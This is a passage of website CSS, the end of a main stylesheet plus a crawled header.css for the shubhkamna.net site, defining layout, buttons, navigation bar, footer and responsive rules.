  margin-top: 87px;
}
.marTop6 {
 /*margin-top: 134px;*/
  margin-bottom: 40px;
}
.marTop7 {
  margin-top: 65px;
}
.marTop8 {
  margin-top: 14px;
}
.marTop9 {
  margin-top: 14px !important;
}
.marTop10 {
  margin-top: 56px;
}
.marTop11 {
  margin-top: 24px;
  margin-bottom: -6px;
}
.marTop12 {
  margin-top: 56px;
}
.marTop13 {
  margin-top: 65px;
  margin-bottom: -6px;
}
.marTop14 {
  margin-top: 43px;
}
.marTop15 {
  margin-top: 16px;
}
.marTop16 {
  margin-top: 33px;
}
.hline {
  padding-bottom: 1px;
  border-bottom: 1px solid #d4d4d4;
  overflow: hidden;
  text-transform: uppercase;
  color: #4c4a4a;
}
.hline1 {
  position: relative;
  left: 50%;
  width: 200px;
  height: 1px;
  background: #fff;
  display: block;
  margin: 32px 0 5px -100px;
}
.hline1.v2 {
  left: 0;
  margin-left: 0;
}
p {
   margin-top: 20px;
   text-align: justify;
}
img {
  margin-bottom: 0px;
  max-width: 100%;
  height: auto;
}
.img_border {
  border: 1px solid #efefef;
  background: #f8f8f8;
  padding: 7px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: 10px;
}
.img_rounded {
  border-radius: 500px;
}
.img1 {
  margin-top: 52px;
  float: left;
  margin-right: 78px;
}
.img2 {
  margin-top: 72px;
  float: left;
  margin-right: 30px;
}
.img3 {
  margin-top: 60px;
}
.img4 {
  margin-top: 0;
  float: left;
  margin-right: 30px;
}
.img5 {
  margin-top: 28px;
}
.img6 {
  margin-top: 44px;
  float: left;
  margin-right: 30px;
}
blockquote {
  padding-left: 58px;
  background: url(../images/quote_sign.png) 0 7px no-repeat;
  margin-top: 19px;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
blockquote p {
  margin-top: 1px;
  margin-bottom: -4px;
  font: 300 16px/24px 'Roboto', Arial, sans-serif;
}
.sign1 {
  display: inline-block;
  margin: 10px 31px 0 1px;
  background: #282827;
  width: 4px;
  height: 4px;
}
.num {
  font: 900 31px/70px 'Roboto', Arial, sans-serif;
  float: left;
  color: #402425;
  width: 70px;
  height: 70px;
  background: #fff;
  border-radius: 500px;
  display: block;
  margin-top: 28px;
  margin-right: 30px;
  text-align: center;
}
.num.bg1 {
  color: #fff;
  background: #c2232b;
  margin-top: 69px;
}
.num.bg2 {
  color: #fff;
  background: #41393e;
  margin-top: 69px;
}
.num.bg3 {
  color: #fff;
  background: #8bba55;
  margin-top: 69px;
}
.num_section {
  font: 300 52px/52px 'Roboto', Arial, sans-serif;
  float: left;
  color: #fa9183;
  width: 52px;
  display: block;
  margin-top: -10px;
}
.date_section {
  position: relative;
  width: 100%;
  max-width: 100px;
  background-color: #eb6654;
  float: left;
  text-align: center;
  margin-top: 43px;
  color: #fff;
  text-transform: uppercase;
}
.day {
  font: bold 37px/37px 'Roboto', Arial, sans-serif;
  margin-top: 8px;
  display: block;
}
.month {
  font: 300 10px/12px 'Roboto', Arial, sans-serif;
  margin-top: 3px;
  display: block;
}
/*========================================================
										LISTS
=========================================================*/
.listWithMarker {
  margin: 0;
  margin-top: 31px;
}
.listWithMarker.v2 {
  margin-top: 21px;
}
.listWithMarker.v2 li:before {
  color: #fff;
}
.listWithMarker li {
  display: block;
  padding-left: 19px;
  margin-bottom: 0;
  padding-bottom: 11px;
  position: relative;
}
.listWithMarker li:before {
  position: absolute;
  content: '\f105';
  font: bold normal 20px/20px 'FontAwesome';
  color: #9a1e04;
  top: 1px;
  left: 0;
}
.listWithMarker li a {
  text-decoration: none;
}
.listWithMarker li a:hover,
.listWithMarker li.current a {
  color: #8bba55;
}
/*========================================================
										BUTTONS
=========================================================*/
.camera_more_btn {
  display: inline-block;
  margin-top: 46px;
  padding: 15px 67px;
  text-decoration: none;
  font: 900 18px/22px "Roboto", Arial, sans-serif;
  color: #fff;
  border: 2px solid #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.camera_more_btn:hover {
  color: #fff;
  background: #8bba55;
  border: 2px solid #000;
}
.more_txt1 {
  display: inline-block;
  margin-top: 27px;
  text-decoration: none;
  font: 900 15px/22px "Roboto", Arial, sans-serif;
  color: #8bba55;
  letter-spacing: 3px;
  text-transform: uppercase;
}
.more_txt1.v2 {
  color: #fff;
  margin-top: 20px;
}
.more_txt1.v3 {
  margin-top: 14px;
}
.more_txt1:hover {
  color: #000;
}
.more_btn {
  display: inline-block;
  margin-top: 37px;
  padding: 15px 67px;
  text-decoration: none;
  font: 900 18px/22px "Roboto", Arial, sans-serif;
  color: #fff;
  border: 2px solid #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.more_btn:hover {
  color: #fff;
  background: #8bba55;
  border: 2px solid #000;
}
.more_btn2 {
  display: inline-block;
  margin-top: 121px;
  padding: 17px 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  text-decoration: none;
  font: 900 18px/22px "Roboto", Arial, sans-serif;
  color: #fff;
  text-transform: uppercase;
  background: #9a1e04;
  text-align: center;
  letter-spacing: 2px;
}
.more_btn2:hover {
  color: #8bba55;
  background: #000;
}
.more_btn3 {
  display: inline-block;
  margin-top: 37px;
  padding: 15px 30px;
  text-decoration: none;
  font: 900 18px/22px "Roboto", Arial, sans-serif;
  color: #8bba55;
  border: 2px solid #8bba55;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.more_btn3:hover {
  color: #fff;
  background: #8bba55;
  border: 2px solid #000;
}
/*********************************start magnifier2*************************************/
.magnifier2 {
  position: relative;
  /* display:block; */
  display: inline-block;
  overflow: hidden;
}
.zoom {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: url(../images/magnifier2.png) 50% 50% no-repeat;
  border: 3px solid #8bba55;
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
a.magnifier2:hover .zoom {
  opacity: 1;
}
a.magnifier2 .zoom {
  opacity: 0;
}
/*********************************end magnifier2*************************************/
/*----------- start social icons ----------------*/
.soc_icons {
  position: relative;
  display: block;
  margin-top: 25px;
  white-space: nowrap;
}
.soc_icons > li {
  position: relative;
  display: inline-block;
  margin-right: 3px;
}
.soc_icons > li > a {
  position: relative;
  line-height: 1em;
  -webkit-transition: 0.4s all ease;
  transition: 0.4s all ease;
  color: #9a1e04;
  width: 42px;
  height: 42px;
  display: inline-block;
  text-align: center;
  border-radius: 500px;
  border: 1px solid #9a1e04;
}
.soc_icons i {
  font: normal normal 22px/42px 'FontAwesome';
}
.soc_icons > li > a:hover {
  color: #000;
  text-decoration: none;
  background: #f89d8a;
}
.icon2 {
  font: normal normal 22px/24px 'FontAwesome';
  margin-right: 7px;
  margin-top: 5px;
}
/*----------- end social icons ----------------*/
.search_main {
  float: right;
}
#search1 {
  position: absolute;
  right: 0px;
  top: 107px;
  width: 170px;
  display: none;
}
#search1 input {
  width: 140px;
  float: left;
  color: #333;
  font: 14px/21px Arial, Helvetica, sans-serif;
  height: 39px;
  /* Safari */
  /*Firefox 1-3*/
  padding: 9px 10px 9px 10px;
  box-shadow: none;
  -webkit-appearance: none;
  resize: none;
  outline: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  border: 1px solid #d9d9d9;
  overflow: hidden;
  display: inline-block;
  margin-right: -2px;
}
.more_btn4 {
  position: relative;
  display: inline-block;
  width: 30px;
  height: 39px;
  /*margin-left: -28px;*/
  /*margin-top: 11px;*/
  color: #8bba55;
  background: #fff;
  border: 1px solid #d9d9d9;
  -webkit-box-sizing: border-box;
  /* Safari */
  -moz-box-sizing: border-box;
  /*Firefox 1-3*/
  box-sizing: border-box;
  border-left: none;
  text-align: center;
}
.more_btn4 i {
  font: normal normal 18px/39px 'FontAwesome';
}
.more_btn4:hover {
  color: #000;
}
.fw_video_main {
  /*border-radius: 10px;
	overflow: hidden;*/
  margin-top: 48px;
  margin-bottom: -12px;
  background: #fff;
}
.fw_video {
  width: 100%;
  height: 332px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
}
.fw_video iframe {
  position: relative;
  display: inline-block;
  outline: none;
  width: 100%;
  height: 100%;
  border: none;
}
.player .video-wrapper {
  border-radius: 10px;
}
.fw_video iframe html {
  border-radius: 10px;
}
/*========================================================
										CONTENT styles
=========================================================*/
#content {
  padding:120px 0 0px;
  /*background: #f9f2db;*/
  overflow: hidden;
}
.content_pages {
  padding-bottom: 150px !important;
}
.box-1 {
  width: 100%;
  margin-top: 0px;
  background: #8bba55;
  color: #fff;
  padding: 67px 0 78px;
}
.box-1.v2 {
  padding-bottom: 117px;
}
.box-2 {
  margin-top: 79px;
  position: relative;
  width: 100%;
  background: #c2232b;
  color: #fff;
  padding: 4px 0 78px;
  z-index: 1;
}
.box-2:before {
  position: absolute;
  display: inline-block;
  content: '';
  left: 50%;
  right: 0;
  top: 0;
  bottom: 0;
  background: #41393e;
  z-index: -1;
}
.box-3 {
  background: #fff;
  overflow: hidden;
  position: relative;
  width: 100%;
  margin-top: 35px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 10px;
}
.box-4 {
  color: #fff;
  background: url('../images/bg1.jpg') 0 0;
  padding: 64px 0 81px 0;
  min-height: 456px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.banner1 {
  position: relative;
  width: 100%;
  background: #f9f2db;
  margin-top: 30px;
  overflow: hidden;
  /*-webkit-transition: 1s all linear;
  transition: 1s all linear;*/
  -webkit-transition:width 2s;
  transition: width 2s;
}
.banner1:hover {
  background: #e6f4d5;
  -webkit-box-shadow: 0px 0px 17px 0px rgba(0, 0, 0, 0.18);
  
  box-shadow: 0px 0px 17px 0px rgba(0, 0, 0, 0.18);
}
.banner1 h3 {
  margin-top: 10px;
  text-align: center;
  color: #402425;
}
.banner1-inner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 30px 37px 35px;
}
.sign_section {
  float: left;
  margin-right: 36px;
  font-size: 200px;
  color: #fff;
  margin-top: 50px;
  margin-left: -10px;
}
.col1 {
  position: relative;
  float: left;
  width: 50%;
  margin-top: 60px;
  background: #c2232b;
  text-align: center;
  padding-bottom: 76px;
}
.col1 img {
  width: 100%;
}
.col1.v2 {
  background: #41393e;
}
.figure1 {
  width: 20%;
  margin: 0;
  float: left;
}
@media screen and (min-width: 200px) and (max-width: 767px) {

  .figure1 {
    width: 100%;
    margin: 0;
    float: left;
}
#footer.footer_pages {
  margin-top: 138px;
  border-top: 1px solid #9a1e04;
  padding-top: 56px;
  padding-bottom: 56px;
  text-align: center;
  background-image: url('../images/contact-paper.jpg');
  background-size: 100% 100%;
  
}
  }
  @media screen and (min-width: 768px) and (max-width: 1024px) {

  .figure1 {
    width: 33%;
    margin: 0;
    float: left;
}
  }
/**** start Map API ****/
.content_map {
  margin-top: 0px;
  position: relative;
  height: 193px;
}
.google-map-api {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
#map-canvas {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
#map-canvas img {
  max-width: none !important;
}
/**** end Map API ****/
/**** start Map ****/
.map,
.map2 {
  margin-top: 23px;
  overflow: hidden;
}
.map figure,
.map2 figure {
  position: relative;
  display: block;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.map figure iframe,
.map2 figure iframe {
  width: 100%;
  height: 385px;
  max-width: 100%;
}
.map2 {
  margin-top: 0;
}
.map2 iframe {
  height: 485px;
  width: 100%;
}
.img_border.map {
  max-width: 535px;
}
/**** end Map ****/
/**** start address section ****/
.address1 {
  padding-top: 23px;
  display: block;
}
.address1 dt {
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.address1 dd span {
  min-width: 75px;
  display: inline-block;
  text-align: left;
}
.address1 dd span.col1 {
  min-width: 0;
}
/**** end address section ****/
/*========================================================
										FOOTER styles
=========================================================*/
#footer {
  padding: 6px 0 72px;
  color: #9a1e04;
  overflow: hidden;
}
#footer.v2 {
  padding-top: 50px;
}
#footer.footer_pages {
  margin-top: 138px;
  border-top: 1px solid #9a1e04;
  padding-top: 56px;
  padding-bottom: 56px;
  background: linear-gradient(45deg, red, maroon);
  /*background-image: url('../images/contact-paper.jpg');*/
  background-size: 100% 100%;
  
}
.txt_priv {
  text-align: center;
  font-size: 14px;
  color: #f8f1d9;
  text-transform: uppercase;
  margin-top: 72px;
  /*min-width: 280px;*/
}
.txt_priv span.priv_bold {
  font-weight: 900;
}
/*========================================================
										Widget styles
=========================================================*/
/* UItoTop styles
========================================================*/
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 80px;
  right: 30px;
  overflow: hidden;
  border: none;
  color: #99877c;
  width: 40px;
  height: 43px;
  font-size: 37px;
  line-height: 38px;
  z-index: 20;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
#toTop:hover {
  outline: none;
  color: #402425;
}
@media only screen and (max-width: 1199px) {
  #toTop {
    display: none !important;
  }
}
/*========================================================
								RESPONSIVE LAYOUTS STYLES 
=========================================================*/
@media only screen and (max-width: 1299px) {
  .sample {
    height: auto;
    /*delete this class*/
  }
  .figure1 a {
    width: 100%;
  }
  h1 {
    display: block;
    margin: 0;
    text-align: center;
    float: none;
  }
  nav {
    float: left;
  }
  #search1 {
    top: 177px;
  }
  .txt2 {
    margin-top: 58px;
    letter-spacing: 0px;
  }
  .pad2 {
    padding-left: 0px;
  }
  .img4 {
    margin-right: 10px;
  }
  .marTop11 {
    margin-top: 10px;
  }
}
@media only screen and (max-width: 1199px) {
  #search1 {
    top: 177px;
  }
  .col1 p br {
    display: none;
  }
  .marTop2 {
    margin-left: 0;
  }
  h2 {
    font: 900 32px/34px 'Roboto', Arial, sans-serif;
    letter-spacing: 1px;
  }
  .num {
    margin-right: 7px;
  }
  .mobile_pad1 br {
    display: none;
  }
  .mobile_pad1 {
    padding: 0 10px;
  }
  .soc_icons > li {
    margin-right: 1px;
  }
  .soc_icons > li > a {
    width: 32px;
    height: 32px;
  }
  .soc_icons i {
    font: normal normal 18px/32px 'FontAwesome';
  }
}
@media only screen and (max-width: 979px) {
  .map figure,
  .map figure iframe,
  #form input,
  #form textarea,
  #form .success {
    width: 100% !important;
    float: none !important;
  }
  #form .success {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .map figure {
    height: auto !important;
    margin-bottom: 15px;
  }
  #search1 {
    top: 177px;
    right: 0px;
  }
  .txt4 {
    top: 110px;
  }
  .box-3 {
    padding: 10px;
  }
}
@media only screen and (max-width: 767px) {
  img {
    width: 100%;
  }
  img.no_resize,
  h1 img {
    width: auto;
  }
  .map figure iframe {
    height: 300px;
  }
  figure a {
    width: 100%;
  }
  a.link_icon1 {
    margin-top: 0px;
  }
  nav {
    float: none;
   
  }
  #search1 {
    top: 71px;
    right: 51px;
  }
  .camera_more_btn {
    margin-top: 26px;
    padding: 11px 20px;
  }
  .col1 {
    width: 100%;
    float: none;
  }
  .col1.v2 {
    margin-top: 0;
  }
  .txt4 {
    top: 170px;
  }
  /*.box-1{text-align: center;}*/
  .marTop2 {
    margin-top: 25px;
  }
  .box-2:before {
    display: none;
  }
  .img2 {
    float: none;
    margin-right: 0;
    margin-bottom: -40px;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .sample {
    height: auto;
    /*delete this class*/
  }
  h1 {
    width: 100%;
    min-height: 70px;
  }
  h1 img {
    width: 100%;
    max-width: 389px;
  }
  .txt4 {
    top: 110px;
  }
  .img4 {
    float: none;
    width: 100% !important;
    margin-right: 0;
  }
}
@media only screen and (max-width: 320px) {
  .sample {
    height: auto;
    /*delete this class*/
  }
}
.social-link{
  list-style: none;
  float: left;
  padding: 5px;
}
.copyright{
  background-color: #000;
  text-align: center;
    font-size: 14px;
    color: #f8f1d9;
    text-transform: uppercase;
   
}
.Fundamentals-data
{
      border: 1px solid #9E9E9E;
  
  display: block;
    list-style-type: disc;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;

}
.Fundamentals-data li{
    border: 1px solid #9E9E9E;
    padding: 7px;
    /* color: #f8f1d9; */
    background: #9e9e9e9e;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #f9f2db;
    background-image: none;
    /* border-bottom: 1px solid #ccc; */
    /* border: none; */
    border-top: none;
    border-right: none;
    border-left: none;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.btn-success {
    color: #fff;
    background-color: #402425;
    border-color: #402425;
}
.photogallery{
  margin-bottom: 30px;
}
/*Core variables and mixins*/
 .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 99999;
}
a[class*=lightcase-icon-].lightcase-icon-close {
    position: fixed;
    top: 55px;
    }

    /*changes done by nidhi on 10/01/2019*/

    
    .nav>li>a {
    position: relative;
    display: block;
    padding: 22px 8px;
}


@media(max-width:768px){
.mobile-view{
  width: 80px;
  height: 50px;
}
}

--- FILE ---
content_type: text/css
request_url: https://shubhkamna.net/css/header.css
body_size: 1056
content:
  .navbar-inverse .navbar-nav>li>a:active { 
    background-color: yellow;
}
/* mouse over link */
 .navbar-inverse .navbar-nav>li>a:hover {
     background-color:#f5aa00;
     color: #090504;
}
iframe{
  
  margin-left: 20px;
}
.navbar-fixed-top {
    position: fixed;
    top: 50px;
    left: 0;
    width: 100%;
    padding: 0;
    z-index: 1;
    transition: all 0.2s ease-in-out;
    height: auto;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
     background:#ffffff; 
    text-align: center;
    line-height: 40px;
}

.navbar-fixed-top.active {
     background:#ffffff; 
    color: #fff!important;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
}
.navhead .active {
    color: #fff!important;
}
.navheadbar:visited {
    color: green;
}
 .active:visited {
    background: yellow!important;
}

 @media screen and (max-width: 727px) {
    form{
        align-items: center;
    }
    .sub{
        clear: both!important;
        float:none;
    }
  
  .navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 17px!important;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color:#F1AA1C !important;
   
    border: 1px solid #F1AA1C!important;
    border-radius: 4px;
}
  #topbarnav {
    background: #c2232b;
    width: 100%;
    height: auto!important;
    top: 0;
    position: fixed;
    box-sizing: border-box;
    padding: 5px;
    z-index: 10;
}
  .navbar-fixed-top {
    position: fixed;
    top: 0px;
    left: 0;
    width: 100%;
        padding: 0 0 10px 0;
    z-index: 1;
    transition: all 0.2s ease-in-out;
    height: auto;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
     background:#ffffff; 
    
    text-align: center;
    line-height: 40px;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 7px 8px !important;
    border-bottom: 1px solid;
}
.navbar-fixed-top.active {
      background:#ffffff; 
    color: #fff!important;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
}
.carousel {
    position: relative;
    margin-top: 70px !important;
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
    border-color: transparent!important;
}
.alllinks{
    text-align: center;
}
}
 @media screen and (min-width: 728px) and (max-width: 991px) {
  .nav-logo>img {
       
    margin-top: -10px!important;
    width: 117px;
  }
  .navbar-fixed-top {
    position: fixed;
    top: 50px;
    left: 0;
    width: 100%;
    padding: 0;
    z-index: 1;
    transition: all 0.2s ease-in-out;
    height: 120px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    background:#ffffff; 
    
    text-align: center;
    line-height: 40px;
}

.navbar-fixed-top.active {
     background:#ffffff; 
    color: #fff!important;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
}
.navbar-nav>li {
    float: left;
    padding: 30px 0px;
    border-left: 1px solid #fff;
}
.navbar-inverse .navbar-nav>li>a {
    color: #c2232b;
    font-size: 11px;
   
}
.navbar-inverse .navbar-nav>li>a:active{
    color: #c2232b;
    font-size: 11px;
    background: yellow;
}

}
@media screen and (min-width: 992px) and (max-width: 1024px) {
  .nav-logo>img {
       
       margin-top: -15px!important;
           width: 160px;
  }
    .navbar-fixed-top {
    position: fixed;
    top: 50px;
    left: 0;
    width: 100%;
    padding: 0;
    z-index: 1;
    transition: all 0.2s ease-in-out;
    height: 130px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    background:#ffffff; 
    
    text-align: center;
    line-height: 40px;
}

.navbar-fixed-top.active {
    background:#ffffff ;
    color: #fff!important;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
}
.navbar-nav>li {
    float: left;
    padding: 40px 2px;
    border-left: 1px solid #fff;
}
}
 @media screen and (min-width: 1025px) {
  .nav-logo>img {
       
       margin-top: -28px!important;
  }
    .navbar-fixed-top {
    position: fixed;
    top: 0px;
    left: 0;
    width: 100%;
    padding: 0;
    z-index: 1;
    transition: all 0.2s ease-in-out;
    height: 92px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    background:#ffffff; 
    
    text-align: center;
    line-height: 40px;
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
    line-height: 1;
    height: 500px!important;
}

.navbar-fixed-top.active {
    background:#ffffff ;
    color: #fff!important;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
}
}
 @media screen and (min-width: 200px) and (max-width: 767px) {
    .slider-main .mobile_image {
  width: 100%!important;
  height: 400px!important;
  display: block;
}
.demo {
    width: 45px;
  }
}
.contact-enquiry{
  background:rgba(17, 17, 17, 0.5);

  z-index: 1000;
 
  padding: 10px;
}
.contact-enquiry label{
      color: #402425;
    font-weight: 500;
}
.demo {
  text-align: center;
  margin: 8% 0;
  position:absolute;top:82;z-index:0; right: 0;
}
/*.bounce {
  -moz-animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  animation: bounce 2s infinite;
}*/
.content{
  text-align: justify;
}
.fixed{
    position: fixed;
    right: 0;
    bottom: 0;
    border: 3px solid black;
    background: #c2232b;
    width: 291px;
    box-sizing: border-box;
    padding: 5px;
    z-index: 10000;
}
.Subscribe{
    padding: 3px 0;
        border-radius: 5px;
    border: 1px solid #FF9800;
}
.Subscribe-text{
        color: #fff;
    text-align: center;
    font-weight: 600;
    font-size: 16px;
    font-family: open-sans
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
#myCarousel{
  margin-top: 95px;
}

@media screen and (min-width: 1025px){
.nav-logo>img {
    margin-top: -8px!important;
    height: 80px;
}
}